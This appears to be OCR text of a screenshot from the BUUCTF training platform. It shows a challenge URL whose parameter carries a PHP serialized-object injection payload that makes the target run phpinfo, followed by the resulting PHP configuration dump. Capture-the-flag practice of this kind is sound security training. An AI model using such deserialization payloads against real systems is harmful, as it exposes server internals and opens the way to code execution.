 http://fffd3f36-76f1-4b26-b82b-7e3b42ee30a4.node5.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:1:"5";s:1:"b";s:7:"phpinfo";}
BUUCTF在线评测 GUETSEC::CTF Base64 在线编码解码... 火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... 首页 | NSSCTF 中国大学
PHP Version 7.0.33 php
System Linux out 5.15.0-151-generic #161-Ubuntu SMP Tue Jul 22 14:25:40 UTC 2025 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
zend® engine